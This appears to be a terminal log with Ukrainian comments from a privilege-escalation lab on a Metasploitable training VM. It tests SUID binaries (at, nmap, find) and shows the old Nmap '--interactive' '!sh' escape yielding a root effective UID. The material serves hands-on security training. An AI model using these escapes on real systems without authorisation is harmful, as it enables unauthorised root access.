 msfadmin@metasploitable: Candidate investigation
msfadmin@metasploitable:~$ # КАНДИДАТ 1: /usr/bin/at (виглядав цікаво у GTFOBins)
msfadmin@metasploitable:~$ which at && ls -la /usr/bin/at
/usr/bin/at
-rwsr-xr-x 1 daemon daemon 32084 2007-09-26 21:38 /usr/bin/at
msfadmin@metasploitable:~$ # at належить daemon:daemon, не root:root → euid не буде 0!
msfadmin@metasploitable:~$ echo "/bin/sh -p" | at now
warning: commands will be executed using /bin/sh
job 1 at Tue May 13 10:05:00 2026
msfadmin@metasploitable:~$ # Скрипт запустився як daemon (uid=1), НЕ root. Хибна підказка з GTFOBins.
# ДОКУМЕНТОВАНА НЕВДАЧА #1 (~5 хв): GTFOBins для at працює лише коли SUID
# належить root. На Metasploitable він belongs to daemon — потенціал euid=1.
msfadmin@metasploitable:~$ # КАНДИДАТ 2: /usr/bin/nmap (старі версії мають --interactive shell escape)
msfadmin@metasploitable:~$ nmap --version | head -1
Nmap version 4.53 ( http://insecure.org )
msfadmin@metasploitable:~$ nmap --interactive
nmap> !sh
sh-3.2$ id
uid=1000(msfadmin) euid=0(root) groups=...
# Працює! Старий Nmap pre-5.0 з SUID = trivial escape.
# Але викладач натякнув на НАВМИСНО встановлений бінарник — продовжую перелік.
msfadmin@metasploitable:~$ # КАНДИДАТ 3: /usr/local/bin/find — нестандартний шлях (/usr/local/)
msfadmin@metasploitable:~$ ls -la /usr/local/bin/find && md5sum /usr/local/bin/find /usr/bin/find
-rwsr-xr-x 1 root root 144948 2026-05-13 09:14 /usr/local/bin/find
a3f8c2b1e9d4... /usr/local/bin/find
a3f8c2b1e9d4... /usr/bin/find
# Ідентичний find, але встановлений у /usr/local/bin з SUID root.
# /usr/local/bin/ НЕ містить SUID у базовій Debian Etch — це NB маркер.